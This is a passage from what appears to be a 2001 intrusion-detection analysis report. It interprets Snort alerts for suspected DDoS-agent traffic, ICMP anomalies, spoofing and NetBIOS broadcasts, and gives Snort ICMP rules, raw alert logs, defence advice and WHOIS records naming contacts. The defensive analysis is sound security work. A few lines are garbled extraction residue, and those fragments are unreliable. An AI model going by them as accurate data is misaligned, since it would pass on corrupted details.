(Internet Ports Database). As you can see with the traffic the two machines are doing a lot of communicating on September 10. There were 2228 alerts generated by these two machines. BoKS is supposed to be financial software. Unless the MY.NET.100.65 is supposed to be talking with a machine on the University of Michigan network, MY.NET.100.65 probably has the myserver agent running on it and should be checked out. The WHOIS information for 141.213.12.251 is:

University of Michigan (NET-UMNET3) Computer Aided Engineering Network (CAEN) 229 Chrysler Center Ann Arbor, MI 48109-2092 US

Netname: UMNET3 Netblock: 141.213.0.0 - 141.213.255.255

Coordinator: Killey, Paul M. (PMK5-ARIN) paul@ENGIN.UMICH.EDU (734) 763-4910 (FAX) (734) 936-3107

Domain System inverse mapping provided by:

SRVR8.ENGIN.UMICH.EDU 141.212.2.81 SRVR7.ENGIN.UMICH.EDU 141.212.2.69 DNS2.ITD.UMICH.EDU 141.211.125.15

Record last updated on 16-Apr-1998. Database last updated on 30-Oct-2001 03:20:27 EDT.

09/07-13:11:32.330794 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412

09/07-13:11:33.906223 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 200.27.201.143:55850 -> MY.NET.226.10:412

09/07-13:11:35.136594 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.226.10:412 -> 200.27.201.143:55850

09/07-13:11:35.148468 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.226.10:412 -> 200.27.201.143:55850

M1 48109-2092<br> **SKVR8.ENGIN.UMICH**<br> **SRVR7.ENGIN.UMICH**<br> **EALL 213.0.0 - 141.213.255.255**<br> **SRVR7.ENGIN.UMICH**<br> **EALL 213.0.0 - 141.213.255.255**<br> **CONGINE 11.211.125.15**<br> **EALL IN.** (PMK5-ARIN)<br> **EALL INSTITE 12.2.31**<br> **EA** Here is another example of interesting traffic. The port 412 is normally defined as the trap convention port or direct connect file sharing according to http://www.portsdb.org/ (Internet Ports Database).There are 1270 alerts generated by these two machines on September 7 for about thirteen minutes. That is the only day traffic is exchanged between the two machines. The other interesting tidbit is 200.27.201.143 resides around the Santiago, Chile according to a reverse IP lookup on http://www.amnesi.com/.

09/11-21:33:59.038645 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.70.148:3513 -> 204.152.184.75:55850

09/11-21:33:59.120002 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 204.152.184.75:55850 -> MY.NET.70.148:3513

09/11-21:33:59.138031 [\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.70.148:3513 -> 204.152.184.75:55850

The port 3513 is currently unassigned. However, it is interesting that such a high port (55850) would be used for traffic coming from the NetBSD ftp server. There were over hundred fifty

alerts generated between theses two machines. Plus with the other snort alerts generated, MY.NET.70.148 may have been compromised. Please see "High port 65535 tcp – possible Red Worm...", "x86 NOOP – Unicode Buffer OVERFLOW ATTACK", and "EXPLOIT x86 NOOP" for more information involving these two machines.



an IP datagram to the destination network (Stevens, 117-118). It is possible that if the host pays attention to these types of ICMP error messages, it is possible to create DoS attacks by sending forged ICMP Network Unreachable error messages (Arkin, 187). Lastly, this may be used to map the network subnets. A UDP packet could be sent to each one of the subnets to S. Y S T

see which is active if the netmask was known.

**Defense Recommendation:** The firewall and routers need to be setup to drop this type of  $M$  traffic if it is undesired. E

**Snort v1.8 Ruleset that may generate a similar alert**

**icmp-info.rules:**alert icmp any any -> any any (msg: "ICMP Destination Unreachable (Network Unreachable)"; itype: 3; icode: 0; sid:401; rev:1;)

**Details**

09/08-14:08:07.064556 [\*\*] ICMP Destination Unreachable (Network Unreachable) [\*\*] MY.NET.30.2 -> 24.129.61.198

09/08-14:11:25.927914 [\*\*] ICMP Destination Unreachable (Network Unreachable) [\*\*] MY.NET.30.2 -> 61.127.194.214

09/08-14:13:21.862302 [\*\*] ICMP Destination Unreachable (Network Unreachable) [\*\*] MY.NET.30.2 -> 211.119.135.195

MY.NET.30.2 appears to be doing one of two things. First, the machine could be misconfigured and is sending UDP packets to the wrong default router. Or someone is trying to do some reconnaissance on involving 970 distinct destinations. According to Occam's razor, it is most likely the first reason. This machine should be checked out to ensure that it has the proper network settings. The router that it uses as default should be checked to ensure that it, too, has the proper settings.



**Description:** This rule is here because the Israeli ISP Bezeq International has a history of problems with internal security. **Defense Recommendation:** Any traffic coming from 212.179.XXX.XXX could be blocked at the router or firewall. If this is not the desired solution, than using an IDS to monitor traffic coming from 212.179.XXX.XXX networks will help. Y S T E M **Snort v1.8 Ruleset that may generate a similar alert**







**Defense Recommendation:** The firewall needs to be setup to block traffic where the destination address is not one of the internal addresses used inside the network. T

E M

**Snort v1.8 Ruleset that may generate a similar alert**

**Details**

09/07-00:01:39.371459 [\*\*] UDP SRC and DST outside network [\*\*] 3.0.0.99:137 -> 10.0.0.1:137



to their broadcast address. Most likely the networks involved in<br>
and substitute mask, 255.255.255.0 for example. Otherwise it would b<br>
eici TP addresses that being used and their subset to determine<br>
traffic. According to Much of the traffic seen with this alert deals with the Netbios port of 137 and Windows enumeration. Most likely that there are some Windows machines out there that are broadcasting Netbios traffic to their broadcast address. Most likely the networks involved in this alert are not using a standard subnet mask, 255.255.255.0 for example. Otherwise it would be straightforward to calculate their IP addresses that being used and their subnet masks to determine whether or not it is broadcast traffic. According to Happy Hacker, it possible to get many network secrets (network resources, shares, users, and ect.) on poorly configured Windows machines (pars. 16- 18). While this may not be the case with these alerts, Windows administrators need to be aware of what can be done. There were 1496 alerts that were generated in this manner.

09/07-09:38:55.450796 [\*\*] UDP SRC and DST outside network [\*\*] 169.254.165.253:137 -> 128.135.20.100:53



09/07-12:41:01.157687 [\*\*] UDP SRC and DST outside network [\*\*] 169.254.165.58:137 -> 169.24.170.186:137

09/07-12:42:47.827555 [\*\*] UDP SRC and DST outside network [\*\*] 169.254.165.58:137 -> 160.135.146.65:137

09/07-12:43:07.361255 [\*\*] UDP SRC and DST outside network [\*\*] 169.254.165.58:137 -> 66.141.77.180:137

There were 187 alerts generated by 169.254.X.X traffic from port 137 to port 53 and 137. 169.254.X.X network addresses should only be used for internal networks and should not be routed. The other strange thing is traffic going to destination port 53 to IP address 128.135.20.100 (resolves to ns3.uchicafo.edu). The WHOIS information for 128.135.20.100 is below:

Registrant: University of Chicago (UCHICAGO-DOM) 1155 E. 60th Street Chicago, IL 60637 US

Domain Name: UCHICAGO.EDU

Administrative Contact, Billing Contact: Vonderohe, Robert (RV489) rvonderohe@UCHICAGO.EDU

University of Chicago Networking Services 1155 East 60th Street Chicago, IL 60637-2745 312/702-7658 (FAX) 312/702-0559 Technical Contact: Rusnak, Ronald J (RJR21) rrusnak@UCHICAGO.EDU University of Chicago Networking Services 1155 E. 60th Street



Record last updated on 01-Nov-2000. Record created on 22-Nov-1991. Database last updated on 14-Oct-2001 05:13:00 EDT.

Domain servers in listed order:

NS1.UCHICAGO.EDU 128.135.4.2 NS4.UCHICAGO.EDU 128.135.72.200 NS2.UCHICAGO.EDU 128.135.12.73 DNS1.ANL.GOV 130.202.20.5, 146.137.64.5

As a courtesy, it may be good idea to contact Mr. Rusnak of the University of Chicago to let him know the anomalies that are going to his network and the name server. Mr. Rusnak may be able to shed more details on this traffic with data from his IDS sensors and firewalls. Most likely this traffic is nothing more than DNS name lookups. In Mr. Bruno Marien and Mr. Donald Pitts GIAC papers also found traffic going from port 137 to port 53.



- tools send out fragments out to an IP address, but they do not send out the whole message T
- (63). In other words, if there were five fragments in total, only one to four of the fragments are E
- actually sent out to the IP address (63). M

**Defense Recommendation:** The firewall and routers need to be setup to drop this type of traffic if it is undesired.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**icmp-info.rules:**alert icmp any any -> any any (msg:"ICMP Fragment Reassembly Time Exceeded"; itype: 11; icode: 1; sid:410; rev:1;)



#### **Details**

09/09-04:29:48.894083 [\*\*] ICMP Destination Unreachable (Host Unreachable) [\*\*] 195.93.49.226 -> MY.NET.70.64

09/09-04:29:48.894230 [\*\*] ICMP Destination Unreachable (Host Unreachable) [\*\*] 195.93.49.226 -> MY.NET.70.64

09/09-04:29:49.801625 [\*\*] ICMP Destination Unreachable (Host Unreachable) [\*\*] 195.93.49.226 -> MY.NET.70.64

09/09-04:29:49.801700 [\*\*] ICMP Destination Unreachable (Host Unreachable) [\*\*] 195.93.49.226 -> MY.NET.70.64

The above traffic may be an example of spoofing. The logs should be checked to see if MY.NET.70.64 initiated traffic to 195.93.49.226 (rt-loh47.proxy.aol.com). If the logs show that the traffic did not originate from the University's network, then most likely someone has "borrowed" MY.NET.70.64 IP address to harass 195.93.49.226









It appears the 164.106.165.170 machine has been comprised. The administrator for that machine should be contacted as a common courtesy. The WHOIS for 164.106.165.170 shows:

